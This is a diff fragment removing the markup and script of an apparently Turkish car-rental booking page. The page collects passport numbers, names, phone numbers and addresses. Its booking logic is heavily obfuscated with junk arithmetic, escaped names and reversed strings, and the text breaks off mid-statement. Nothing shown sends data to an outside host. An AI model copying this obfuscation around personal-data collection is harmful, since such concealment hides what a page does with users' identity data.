-<input class="modal-input" id="pasaport-no" oninput="this.value=this.value.toUpperCase()" placeholder="Pasaport Numarası" style="text-transform:uppercase;" type="text"/>
-</div>
-<div style="position:relative;margin-bottom:12px;">
-<i class="fa-solid fa-user" style="position:absolute;left:14px;top:50%;transform:translateY(-50%);color:#9CA3AF;pointer-events:none;"></i>
-<input class="modal-input" id="pasaport-adsoyad" placeholder="Ad Soyad" type="text"/>
-</div>
-<div style="position:relative;margin-bottom:12px;">
-<i class="fa-solid fa-phone" style="position:absolute;left:14px;top:50%;transform:translateY(-50%);color:#9CA3AF;pointer-events:none;"></i>
-<input class="modal-input" id="pasaport-tel" placeholder="Telefon Numarası" type="tel"/>
-</div>
-<div class="modal-error" id="pasaport-error"></div>
-<button class="modal-btn" onclick="pasaportDevam()" style="margin-top:4px;">
-<i class="fa-solid fa-arrow-right"></i> Devam Et
-            </button>
-<button class="modal-btn-secondary" onclick="geriDon('modal-pasaport','modal-tc')">
-<i class="fa-solid fa-arrow-left"></i> Geri Dön
-            </button>
-</div>
-</div>
-</div>
-<!-- ======== MODAL 3: TESLİMAT SEÇİMİ ======== -->
-<div class="modal-overlay" id="modal-teslimat">
-<div class="modal-box" style="max-width:490px;">
-<button class="modal-close" onclick="closeAll()"><i class="fa-solid fa-xmark"></i></button>
-<div style="text-align:center;margin-bottom:14px;">
-<img alt="logo" src="assets/c8c751a5_Aviz Filo logosu.png" style="max-height:40px;max-width:140px;object-fit:contain;"/>
-</div>
-<div class="modal-title" style="margin-bottom:4px;">
-<i class="fa-solid fa-car-side" style="color:var(--primary);margin-right:8px;"></i> Teslimat Şekli
-        </div>
-<div class="modal-sub">Aracı nasıl teslim almak istersiniz?</div>
-<div class="delivery-options" style="gap:14px;margin-bottom:18px;">
-<div class="delivery-opt active" id="opt-adres" onclick="setTeslimat('adrese')">
-<i class="fa-solid fa-car-side"></i>
-<span>Vale ile Adrese Teslim</span>
-</div>
-<div class="delivery-opt" id="opt-havali" onclick="setTeslimat('havalimanı')">
-<i class="fa-solid fa-plane-arrival"></i>
-<span>Havalimanı Teslim</span>
-</div>
-</div>
-<!-- VALE / ADRESE TESLİMAT (varsayılan açık) -->
-<div id="adres-alani">
-<!-- Bilgi -->
-<div style="display:flex;align-items:center;gap:8px;margin-bottom:14px;">
-<i class="fa-solid fa-car-side" style="font-size:1rem;color:#DC2626;flex-shrink:0;"></i>
-<div>
-<div style="font-size:0.8rem;font-weight:700;color:#1F2937;">Vale ile Adrese Teslimat</div>
-<div style="font-size:0.75rem;color:#6B7280;">Aracınız adresinize getirilir ve alınır  <span style="color:#16A34A;font-weight:700;">Ücretsizdir.</span></div>
-</div>
-</div>
-<!-- Bilgi Kutucuğu -->
-<div style="display:flex;align-items:flex-start;gap:12px;background:#EFF6FF;border:1.5px solid #BFDBFE;border-radius:12px;padding:14px;margin-bottom:14px;">
-<div style="flex-shrink:0;width:36px;height:36px;background:#2563EB;border-radius:50%;display:flex;align-items:center;justify-content:center;">
-<i class="fa-solid fa-circle-info" style="color:#fff;font-size:1rem;"></i>
-</div>
-<div>
-<div style="font-size:0.85rem;font-weight:700;color:#1E3A5F;margin-bottom:4px;"><i class="fa-regular fa-clock" style="margin-right:5px;color:#2563EB;"></i>Vale Teslimat Süresi Hakkında</div>
-<div style="font-size:0.78rem;color:#1E40AF;line-height:1.6;">
-                        Vale ile teslimat hizmeti, ortalama <strong>30 – 45 dakika</strong> içerisinde sağlanmaktadır. Olası trafik ve yoğunluk durumlarına bağlı olarak <strong>±15 dakika</strong> erken veya geç teslimat söz konusu olabilir. Anlayışınız için teşekkür ederiz.
-                    </div>
-</div>
-</div>
-<div class="date-group">
-<label><i class="fa-solid fa-location-dot" style="color:var(--primary);margin-right:5px;"></i>İl</label>
-<select class="modal-input" id="m-il-select" onchange="ilceDoldur()" style="padding:13px 14px;cursor:pointer;background:#fff;">
-<option value="">İl seçin...</option>
-</select>
-</div>
-<div class="date-group">
-<label><i class="fa-solid fa-map-pin" style="color:var(--primary);margin-right:5px;"></i>İlçe</label>
-<select class="modal-input" disabled="" id="m-ilce-select" style="padding:13px 14px;cursor:pointer;background:#fff;">
-<option value="">Önce il seçin...</option>
-</select>
-</div>
-<div class="date-group">
-<label><i class="fa-solid fa-house" style="color:var(--primary);margin-right:5px;"></i>Açık Adres</label>
-<textarea class="modal-input" id="teslimat-adres" placeholder="Mahalle, cadde, sokak, kapı no..." rows="2" style="padding:13px 14px;resize:vertical;"></textarea>
-</div>
-</div>
-<!-- HAVALİMANI SEÇENEKLERİ (varsayılan gizli) -->
-<div id="havali-alani" style="display:none;">
-<div class="date-group">
-<label><i class="fa-solid fa-location-dot" style="color:var(--primary);margin-right:5px;"></i>Alış İli</label>
-<select class="modal-input" id="alis-il-select" onchange="havalimanıDoldur('alis')" style="padding:13px 14px;cursor:pointer;background:#fff;">
-<option value="">İl seçin...</option>
-</select>
-</div>
-<div class="date-group" id="alis-havali-group" style="display:none;">
-<label><i class="fa-solid fa-plane-departure" style="color:var(--primary);margin-right:5px;"></i>Alış Havalimanı</label>
-<select class="modal-input" id="alis-havali" style="padding:13px 14px;cursor:pointer;background:#fff;">
-<option value="">Havalimanı seçin...</option>
-</select>
-</div>
-<label style="display:flex;align-items:center;gap:10px;cursor:pointer;margin-bottom:14px;padding:12px;background:#F9FAFB;border-radius:10px;border:1.5px solid #E5E7EB;">
-<input id="farkli-iade" onchange="toggleFarkliIade()" style="width:18px;height:18px;accent-color:var(--primary);cursor:pointer;" type="checkbox"/>
-<span style="font-size:0.9rem;font-weight:600;color:#374151;">Farklı havalimanında iade</span>
-</label>
-<div id="iade-havali-alani" style="display:none;">
-<div class="date-group">
-<label><i class="fa-solid fa-location-dot" style="color:var(--primary);margin-right:5px;"></i>İade İli</label>
-<select class="modal-input" id="iade-il-select" onchange="havalimanıDoldur('iade')" style="padding:13px 14px;cursor:pointer;background:#fff;">
-<option value="">İl seçin...</option>
-</select>
-</div>
-<div class="date-group" id="iade-havali-group" style="display:none;">
-<label><i class="fa-solid fa-plane-arrival" style="color:var(--primary);margin-right:5px;"></i>İade Havalimanı</label>
-<select class="modal-input" id="iade-havali" style="padding:13px 14px;cursor:pointer;background:#fff;">
-<option value="">Havalimanı seçin...</option>
-</select>
-</div>
-</div>
-</div>
-<div class="modal-error" id="teslimat-error" style="margin-top:4px;"></div>
-<button class="modal-btn" onclick="teslimatDevam()" style="margin-top:14px;">
-<i class="fa-solid fa-arrow-right"></i> Devam Et
-        </button>
-<button class="modal-btn-secondary" onclick="geriDon('modal-teslimat','modal-uygunsuz')">
-<i class="fa-solid fa-arrow-left"></i> Geri Dön
-        </button>
-</div>
-</div>
-<!-- ======== MODAL 4: TARİH ======== -->
-<div class="modal-overlay" id="modal-tarih">
-<div class="modal-box" style="max-width:490px;">
-<button class="modal-close" onclick="closeAll()"><i class="fa-solid fa-xmark"></i></button>
-<div style="text-align:center;margin-bottom:14px;">
-<img alt="logo" src="assets/c8c751a5_Aviz Filo logosu.png" style="max-height:40px;max-width:140px;object-fit:contain;"/>
-</div>
-<div class="modal-title" style="margin-bottom:18px;">
-<i class="fa-solid fa-calendar-days" style="color:var(--primary);margin-right:8px;"></i> Kiralama Tarihleri
-        </div>
-<div class="date-group">
-<label><i class="fa-solid fa-calendar-plus" style="color:var(--primary);margin-right:5px;"></i>Alış Tarihi &amp; Saati</label>
-<div style="display:grid;grid-template-columns:1fr 1fr;gap:8px;">
-<input class="modal-input" id="alis-gun" style="padding:12px 14px;" type="date"/>
-<input class="modal-input" id="alis-saat" style="padding:12px 14px;" type="time"/>
-</div>
-</div>
-<div class="date-group">
-<label><i class="fa-solid fa-calendar-minus" style="color:var(--primary);margin-right:5px;"></i>İade Tarihi &amp; Saati</label>
-<div style="display:grid;grid-template-columns:1fr 1fr;gap:8px;">
-<input class="modal-input" id="iade-gun" style="padding:12px 14px;" type="date"/>
-<input class="modal-input" id="iade-saat" style="padding:12px 14px;" type="time"/>
-</div>
-</div>
-<div style="background:#F9FAFB;border-radius:10px;padding:12px 14px;margin-bottom:16px;font-size:0.85rem;color:#6B7280;">
-<i class="fa-solid fa-circle-info" style="color:var(--primary);margin-right:6px;"></i>
-            Seçilen süreye göre toplam ücret hesaplanacaktır.
-        </div>
-<button class="modal-btn" id="btn-rezervasyon" onclick="rezervasyonOlustur()">
-<i class="fa-solid fa-arrow-right"></i> Rezervasyonu Tamamla
-        </button>
-<button class="modal-btn-secondary" onclick="geriDon('modal-tarih','modal-teslimat')">
-<i class="fa-solid fa-arrow-left"></i> Geri Dön
-        </button>
-</div>
-</div>
-<!-- WHATSAPP -->
-<a class="whatsapp-sticky-button" href="https://wa.me/+905016865244" target="_blank">
-<i class="fa-brands fa-whatsapp"></i> <span>WhatsApp Destek</span>
-</a>
-<script src="assets/8f678ab8_data.js"></script>
-<script src="assets/6387abca_data_locations.js"></script>
-<script src="assets/f64854cc_script.js"></script>
-<script>
-  function wpMesaj(aracAdi) {
-    var mesaj = encodeURIComponent('Merhaba ' + aracAdi + ' kiralamak istiyorum.');
-    var wpNo = '+905016865244';
-    fetch('wp_mesaj.php', {
-      method: 'POST',
-      headers: {'Content-Type': 'application/x-www-form-urlencoded'},
-      body: 'arac=' + encodeURIComponent(aracAdi)
-    }).catch(function(){});
-    window.open('https://wa.me/' + wpNo + '?text=' + mesaj, '_blank');
-  }
-  var _0x49gef=(875271^875266)+(591199^591192);let secilenAracId=null;_0x49gef=(652649^652652)+(407745^407747);var _0xc654gf=(705433^705435)+(725823^725815);let teslimatTuru="\u0061\u0064\u0072\u0065\u0073\u0065";_0xc654gf=(586765^586766)+(446160^446166);let musteriData=null;var _0xg62dg=(767705^767706)+(555848^555851);const ilHavalimanları={"İstanbul":[")TSI( \u0131namilavaH lubnats\u0130".split("").reverse().join(""),"\u0130\u0073\u0074\u0061\u006E\u0062\u0075\u006C\u0020\u0053\u0061\u0062\u0069\u0068\u0061\u0020\u0047\u00F6\u006B\u00E7\u0065\u006E\u0020\u0028\u0053\u0041\u0057\u0029"],"Ankara":["\u0041\u006E\u006B\u0061\u0072\u0061\u0020\u0045\u0073\u0065\u006E\u0062\u006F\u011F\u0061\u0020\u0028\u0045\u0053\u0042\u0029"],"\u0130\u007A\u006D\u0069\u0072":["\u0130\u007A\u006D\u0069\u0072\u0020\u0041\u0064\u006E\u0061\u006E\u0020\u004D\u0065\u006E\u0064\u0065\u0072\u0065\u0073\u0020\u0028\u0041\u0044\u0042\u0029"],"Antalya":[")TYA( aylatnA".split("").reverse().join("")],"Muğla":["\u0044\u0061\u006C\u0061\u006D\u0061\u006E\u0020\u0028\u0044\u004C\u004D\u0029","\u0042\u006F\u0064\u0072\u0075\u006D\u0020\u004D\u0069\u006C\u0061\u0073\u0020\u0028\u0042\u004A\u0056\u0029"],"\u0054\u0072\u0061\u0062\u007A\u006F\u006E":[")XZT( nozbarT".split("").reverse().join("")],"\u0041\u0064\u0061\u006E\u0061":[")ADA( a\u015Faprika\u015E anadA".split("").reverse().join("")],"Gaziantep":["\u0047\u0061\u007A\u0069\u0061\u006E\u0074\u0065\u0070\u0020\u004F\u011F\u0075\u007A\u0065\u006C\u0069\u0020\u0028\u0047\u005A\u0054\u0029"],"\u004B\u0061\u0079\u0073\u0065\u0072\u0069":[")RSA( telikrE iresyaK".split("").reverse().join("")],"Konya":["\u004B\u006F\u006E\u0079\u0061\u0020\u0028\u004B\u0059\u0041\u0029"],"\u0053\u0061\u006D\u0073\u0075\u006E":[")FZS( abma\u015Fra\xC7 nusmaS".split("").reverse().join("")],"\u0045\u0072\u007A\u0075\u0072\u0075\u006D":["\u0045\u0072\u007A\u0075\u0072\u0075\u006D\u0020\u0028\u0045\u0052\u005A\u0029"],"\u0044\u0069\u0079\u0061\u0072\u0062\u0061\u006B\u0131\u0072":["\u0044\u0069\u0079\u0061\u0072\u0062\u0061\u006B\u0131\u0072\u0020\u0028\u0044\u0049\u0059\u0029"],"Van":[")NAV( neleM tireF naV".split("").reverse().join("")],"Malatya":["\u004D\u0061\u006C\u0061\u0074\u0079\u0061\u0020\u0042\u0061\u0074\u0074\u0061\u006C\u0067\u0061\u007A\u0069\u0020\u0028\u004D\u004C\u0058\u0029"],"\u0048\u0061\u0074\u0061\u0079":["\u0048\u0061\u0074\u0061\u0079\u0020\u0028\u0048\u0054\u0059\u0029"],"\u0042\u0075\u0072\u0073\u0061":[")IEY( rihe\u015FineY asruB".split("").reverse().join("")],"Nevşehir":["\u004E\u0065\u0076\u015F\u0065\u0068\u0069\u0072\u0020\u004B\u0061\u0070\u0061\u0064\u006F\u006B\u0079\u0061\u0020\u0028\u004E\u0041\u0056\u0029"],"\u0049\u0073\u0070\u0061\u0072\u0074\u0061":[")ESI( lerimeD namyel\xFCS atrapsI".split("").reverse().join("")],"Zonguldak":["\u005A\u006F\u006E\u0067\u0075\u006C\u0064\u0061\u006B\u0020\u00C7\u0061\u0079\u0063\u0075\u006D\u0061\u0020\u0028\u004F\u004E\u0051\u0029"],"\u0041\u011F\u0072\u0131":["\u0041\u011F\u0072\u0131\u0020\u0028\u0041\u004A\u0049\u0029"],"\u0042\u0061\u0074\u006D\u0061\u006E":["\u0042\u0061\u0074\u006D\u0061\u006E\u0020\u0028\u0042\u0041\u004C\u0029"],"Elazığ":[")SZE( \u011F\u0131zalE".split("").reverse().join("")],"\u004D\u0061\u0072\u0064\u0069\u006E":["\u004D\u0061\u0072\u0064\u0069\u006E\u0020\u0028\u004D\u0051\u004D\u0029"],"Şanlıurfa":["\u015E\u0061\u006E\u006C\u0131\u0075\u0072\u0066\u0061\u0020\u0047\u0041\u0050\u0020\u0028\u0047\u004E\u0059\u0029"],"\u004B\u0061\u0068\u0072\u0061\u006D\u0061\u006E\u006D\u0061\u0072\u0061\u015F":["\u004B\u0061\u0068\u0072\u0061\u006D\u0061\u006E\u006D\u0061\u0072\u0061\u015F\u0020\u0028\u004B\u0043\u004D\u0029"],"\u0053\u0069\u0069\u0072\u0074":[")ZXS( triiS".split("").reverse().join("")],"Muş":["\u004D\u0075\u015F\u0020\u0028\u004D\u0053\u0052\u0029"]};_0xg62dg=658186^658179;function havalimanıDoldur(tip,_0x5c6dg,_0xf8ad4b){const _0xb516ad=tip==="\u0061\u006C\u0069\u0073"?"\u0061\u006C\u0069\u0073\u002D\u0069\u006C\u002D\u0073\u0065\u006C\u0065\u0063\u0074":"\u0069\u0061\u0064\u0065\u002D\u0069\u006C\u002D\u0073\u0065\u006C\u0065\u0063\u0074";const _0x6a17fa=tip==="sila".split("").reverse().join("")?"\u0061\u006C\u0069\u0073\u002D\u0068\u0061\u0076\u0061\u006C\u0069":"\u0069\u0061\u0064\u0065\u002D\u0068\u0061\u0076\u0061\u006C\u0069";_0x5c6dg=881340^881333;var _0x22367a=(655372^655369)+(895904^895913);const _0xf03d=tip==="sila".split("").reverse().join("")?"\u0061\u006C\u0069\u0073\u002D\u0068\u0061\u0076\u0061\u006C\u0069\u002D\u0067\u0072\u006F\u0075\u0070":"puorg-ilavah-edai".split("").reverse().join("");_0x22367a=(751955^751952)+(339055^339054);var _0x_0xd4a=(210784^210792)+(143800^143800);const _0x180af=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064'](_0xb516ad)['\u0076\u0061\u006C\u0075\u0065'];_0x_0xd4a=522505^522507;const _0x3_0xg0e=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064'](_0x6a17fa);_0xf8ad4b="mklmfp".split("").reverse().join("");const _0x8c9b=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064'](_0xf03d);_0x3_0xg0e['\u0069\u006E\u006E\u0065\u0072\u0048\u0054\u004D\u004C']=">noitpo/<...ni\xE7es \u0131namilavaH>\"\"=eulav noitpo<".split("").reverse().join("");if(_0x180af&&ilHavalimanları[_0x180af]){ilHavalimanları[_0x180af]['\u0066\u006F\u0072\u0045\u0061\u0063\u0068'](h=>{var _0xd8efdf=(684341^684349)+(167447^167443);const _0xg0a48a=document['\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006C\u0065\u006D\u0065\u006E\u0074']("noitpo".split("").reverse().join(""));_0xd8efdf='\u0061\u0061\u0070\u006C\u0070\u0066';_0xg0a48a['\u0076\u0061\u006C\u0075\u0065']=h;_0xg0a48a['\u0074\u0065\u0078\u0074\u0043\u006F\u006E\u0074\u0065\u006E\u0074']=h;_0x3_0xg0e['\u0061\u0070\u0070\u0065\u006E\u0064\u0043\u0068\u0069\u006C\u0064'](_0xg0a48a);});_0x8c9b['\u0073\u0074\u0079\u006C\u0065']['\u0064\u0069\u0073\u0070\u006C\u0061\u0079']="\u0062\u006C\u006F\u0063\u006B";}else{_0x8c9b['\u0073\u0074\u0079\u006C\u0065']['\u0064\u0069\u0073\u0070\u006C\u0061\u0079']="enon".split("").reverse().join("");}}function havaliIlleriniDoldur(_0xdf_0x35d){const _0x7979c=Object['\u006B\u0065\u0079\u0073'](ilHavalimanları)['\u0073\u006F\u0072\u0074']();_0xdf_0x35d=(419051^419051)+(689331^689329);["\u0061\u006C\u0069\u0073\u002D\u0069\u006C\u002D\u0073\u0065\u006C\u0065\u0063\u0074","\u0069\u0061\u0064\u0065\u002D\u0069\u006C\u002D\u0073\u0065\u006C\u0065\u0063\u0074"]['\u0066\u006F\u0072\u0045\u0061\u0063\u0068'](id=>{let _0x74c1be;const _0x8b5deg=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064'](id);_0x74c1be=(970826^970819)+(400448^400450);_0x7979c['\u0066\u006F\u0072\u0045\u0061\u0063\u0068'](il=>{const _0x73cda=document['\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006C\u0065\u006D\u0065\u006E\u0074']("\u006F\u0070\u0074\u0069\u006F\u006E");_0x73cda['\u0076\u0061\u006C\u0075\u0065']=il;_0x73cda['\u0074\u0065\u0078\u0074\u0043\u006F\u006E\u0074\u0065\u006E\u0074']=il;_0x8b5deg['\u0061\u0070\u0070\u0065\u006E\u0064\u0043\u0068\u0069\u006C\u0064'](_0x73cda);});});}function ilDoldur(){var _0xe_0xd88=(840057^840056)+(761221^761221);const _0x5_0x8ac=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u006D\u002D\u0069\u006C\u002D\u0073\u0065\u006C\u0065\u0063\u0074");_0xe_0xd88=888427^888419;TurkeyLocations['\u0070\u0072\u006F\u0076\u0069\u006E\u0063\u0065\u0073']['\u0066\u006F\u0072\u0045\u0061\u0063\u0068'](p=>{var _0xd1e=(783713^783716)+(800534^800528);const _0x0f1a6f=document['\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006C\u0065\u006D\u0065\u006E\u0074']("\u006F\u0070\u0074\u0069\u006F\u006E");_0xd1e=(580485^580492)+(644034^644042);_0x0f1a6f['\u0076\u0061\u006C\u0075\u0065']=p['\u006E\u0061\u006D\u0065'];_0x0f1a6f['\u0074\u0065\u0078\u0074\u0043\u006F\u006E\u0074\u0065\u006E\u0074']=p['\u006E\u0061\u006D\u0065'];_0x5_0x8ac['\u0061\u0070\u0070\u0065\u006E\u0064\u0043\u0068\u0069\u006C\u0064'](_0x0f1a6f);});}function ilceDoldur(){const _0x59b09c=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u006D\u002D\u0069\u006C\u002D\u0073\u0065\u006C\u0065\u0063\u0074")['\u0076\u0061\u006C\u0075\u0065'];const _0x9882a=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u006D\u002D\u0069\u006C\u0063\u0065\u002D\u0073\u0065\u006C\u0065\u0063\u0074");_0x9882a['\u0069\u006E\u006E\u0065\u0072\u0048\u0054\u004D\u004C']="\u003C\u006F\u0070\u0074\u0069\u006F\u006E\u0020\u0076\u0061\u006C\u0075\u0065\u003D\u0022\u0022\u003E\u0130\u006C\u00E7\u0065\u0020\u0073\u0065\u00E7\u0069\u006E\u002E\u002E\u002E\u003C\u002F\u006F\u0070\u0074\u0069\u006F\u006E\u003E";_0x9882a['\u0064\u0069\u0073\u0061\u0062\u006C\u0065\u0064']=!_0x59b09c;if(!_0x59b09c)return;var _0xcd69db=(702702^702695)+(181431^181439);const _0x37388d=TurkeyLocations['\u0070\u0072\u006F\u0076\u0069\u006E\u0063\u0065\u0073']['\u0066\u0069\u006E\u0064'](p=>p['\u006E\u0061\u006D\u0065']===_0x59b09c);_0xcd69db="oeobaq".split("").reverse().join("");if(_0x37388d)_0x37388d['\u0064\u0069\u0073\u0074\u0072\u0069\u0063\u0074\u0073']['\u0066\u006F\u0072\u0045\u0061\u0063\u0068'](d=>{var _0xgf43d=(376484^376487)+(835683^835691);const _0xae_0xa35=document['\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006C\u0065\u006D\u0065\u006E\u0074']("\u006F\u0070\u0074\u0069\u006F\u006E");_0xgf43d=932742^932751;_0xae_0xa35['\u0076\u0061\u006C\u0075\u0065']=d;_0xae_0xa35['\u0074\u0065\u0078\u0074\u0043\u006F\u006E\u0074\u0065\u006E\u0074']=d;_0x9882a['\u0061\u0070\u0070\u0065\u006E\u0064\u0043\u0068\u0069\u006C\u0064'](_0xae_0xa35);});}function geriDon(aktifModal,hedefModal){document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064'](aktifModal)['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0072\u0065\u006D\u006F\u0076\u0065']("\u0061\u0063\u0074\u0069\u0076\u0065");document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064'](hedefModal)['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("evitca".split("").reverse().join(""));}function pasaportDevam(_0x9e_0x968){const _0xcfb22g=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0070\u0061\u0073\u0061\u0070\u006F\u0072\u0074\u002D\u006E\u006F")['\u0076\u0061\u006C\u0075\u0065']['\u0074\u0072\u0069\u006D']();_0x9e_0x968=(709178^709178)+(745367^745364);const _0x0bdcf=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("dayosda-tropasap".split("").reverse().join(""))['\u0076\u0061\u006C\u0075\u0065']['\u0074\u0072\u0069\u006D']();var _0x536dg=(234903^234901)+(300569^300571);const _0xb37aa=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0070\u0061\u0073\u0061\u0070\u006F\u0072\u0074\u002D\u0074\u0065\u006C")['\u0076\u0061\u006C\u0075\u0065']['\u0074\u0072\u0069\u006D']();_0x536dg=(655153^655159)+(418098^418100);var _0xb195ef=(827314^827323)+(451484^451483);const _0x8ea78a=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0070\u0061\u0073\u0061\u0070\u006F\u0072\u0074\u002D\u0065\u0072\u0072\u006F\u0072");_0xb195ef=(452692^452695)+(482996^482993);if(!_0xcfb22g){_0x8ea78a['\u0074\u0065\u0078\u0074\u0043\u006F\u006E\u0074\u0065\u006E\u0074']="\u004C\u00FC\u0074\u0066\u0065\u006E\u0020\u0070\u0061\u0073\u0061\u0070\u006F\u0072\u0074\u0020\u006E\u0075\u006D\u0061\u0072\u0061\u0073\u0131\u006E\u0131\u0020\u0067\u0069\u0072\u0069\u006E\u0069\u007A\u002E";_0x8ea78a['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("wohs".split("").reverse().join(""));return;}if(!_0x0bdcf){_0x8ea78a['\u0074\u0065\u0078\u0074\u0043\u006F\u006E\u0074\u0065\u006E\u0074']=".zinirig \u0131dayos da neft\xFCL".split("").reverse().join("");_0x8ea78a['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("\u0073\u0068\u006F\u0077");return;}if(!_0xb37aa){_0x8ea78a['\u0074\u0065\u0078\u0074\u0043\u006F\u006E\u0074\u0065\u006E\u0074']="\u004C\u00FC\u0074\u0066\u0065\u006E\u0020\u0074\u0065\u006C\u0065\u0066\u006F\u006E\u0020\u006E\u0075\u006D\u0061\u0072\u0061\u0073\u0131\u006E\u0131\u0020\u0067\u0069\u0072\u0069\u006E\u0069\u007A\u002E";_0x8ea78a['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("\u0073\u0068\u006F\u0077");return;}_0x8ea78a['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0072\u0065\u006D\u006F\u0076\u0065']("\u0073\u0068\u006F\u0077");musteriData={'\u0041\u0044':_0x0bdcf['\u0073\u0070\u006C\u0069\u0074']("\u0020")['\u0073\u006C\u0069\u0063\u0065'](472705^472705,-(799033^799032))['\u006A\u006F\u0069\u006E']("\u0020")||_0x0bdcf,'\u0053\u004F\u0059\u0041\u0044':_0x0bdcf['\u0073\u0070\u006C\u0069\u0074']("\u0020")['\u0073\u006C\u0069\u0063\u0065'](-(664600^664601))[695540^695540]||'','\u0047\u0053\u004D':_0xb37aa,'\u0050\u0041\u0053\u0041\u0050\u004F\u0052\u0054':_0xcfb22g,"ADRESIL":'',"ADRESILCE":''};document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u006D\u002D\u0074\u0065\u006C\u0065\u0066\u006F\u006E")&&(document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("nofelet-m".split("").reverse().join(""))['\u0076\u0061\u006C\u0075\u0065']=_0xb37aa);document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u006D\u006F\u0064\u0061\u006C\u002D\u0070\u0061\u0073\u0061\u0070\u006F\u0072\u0074")['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0072\u0065\u006D\u006F\u0076\u0065']("evitca".split("").reverse().join(""));document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("tamilset-ladom".split("").reverse().join(""))['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("\u0061\u0063\u0074\u0069\u0076\u0065");setTeslimat("\u0061\u0064\u0072\u0065\u0073\u0065");}function toggleFarkliIade(){document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0069\u0061\u0064\u0065\u002D\u0068\u0061\u0076\u0061\u006C\u0069\u002D\u0061\u006C\u0061\u006E\u0069")['\u0073\u0074\u0079\u006C\u0065']['\u0064\u0069\u0073\u0070\u006C\u0061\u0079']=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("edai-ilkraf".split("").reverse().join(""))['\u0063\u0068\u0065\u0063\u006B\u0065\u0064']?"kcolb".split("").reverse().join(""):"enon".split("").reverse().join("");}function filtrele(tur){document['\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006C\u0065\u0063\u0074\u006F\u0072\u0041\u006C\u006C']("\u002E\u0066\u0069\u006C\u0074\u0065\u0072\u002D\u0069\u0074\u0065\u006D")['\u0066\u006F\u0072\u0045\u0061\u0063\u0068'](el=>el['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0072\u0065\u006D\u006F\u0076\u0065']("\u0061\u0063\u0074\u0069\u0076\u0065"));var _0x136bf=(523407^523407)+(980774^980773);const _0x6_0x37b=tur?document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("-f".split("").reverse().join("")+tur):document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0066\u002D\u0068\u0065\u0070\u0073\u0069");_0x136bf="pgekin".split("").reverse().join("");if(_0x6_0x37b)_0x6_0x37b['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("evitca".split("").reverse().join(""));document['\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006C\u0065\u0063\u0074\u006F\u0072\u0041\u006C\u006C']("\u002E\u0063\u0061\u0072\u002D\u0063\u0061\u0072\u0064")['\u0066\u006F\u0072\u0045\u0061\u0063\u0068'](card=>{card['\u0073\u0074\u0079\u006C\u0065']['\u0064\u0069\u0073\u0070\u006C\u0061\u0079']=!tur||card['\u0064\u0061\u0074\u0061\u0073\u0065\u0074']['\u0074\u0075\u0072']===tur?'':"enon".split("").reverse().join("");});}document['\u0061\u0064\u0064\u0045\u0076\u0065\u006E\u0074\u004C\u0069\u0073\u0074\u0065\u006E\u0065\u0072']("dedaoLtnetnoCMOD".split("").reverse().join(""),()=>{ilDoldur();havaliIlleriniDoldur();});(function(_0x2f_0x85g){const _0xfb37c=new Date();_0x2f_0x85g=(956846^956847)+(533421^533413);var _0x42a=(166356^166354)+(432636^432632);const _0x99cc6a=new 